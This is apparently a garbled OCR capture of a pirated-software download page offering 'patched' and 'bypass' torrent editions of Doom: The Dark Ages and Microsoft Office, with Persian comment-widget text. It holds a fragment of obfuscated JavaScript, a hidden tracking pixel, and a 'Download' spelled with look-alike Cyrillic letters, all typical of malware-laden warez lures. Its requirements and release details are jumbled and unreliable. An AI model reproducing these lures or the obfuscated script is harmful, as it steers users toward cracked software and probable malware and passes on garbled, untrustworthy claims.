
h=j.result.substring((129+1+0)),s=String.fromCharCode((23+9)
).trim();for(let i=0;i Verify CPU: modern architecture (Zen 3 /
Alder Lake minimum) RAM: 32 GB needed to prevent memory
leaks Disk Space:70 GB free space for full installation …
Doom:
ادامه مطلب »
The
Dark
Microsoft Office Super-Lite
Ages
–
Patched 2026 Updated
Premium
Edition
Dоwnlоad Torrent
Bypass
عاطفه
/ از
ایران
/
دیدگاه‌ خود را بنویسید
Fix
ElAmigos
Last
Hash-sum: ecae38fb2b7930db92b70cf9829a47af |
Release
update: 2026-08-06 <img
Clean
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
Direct
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"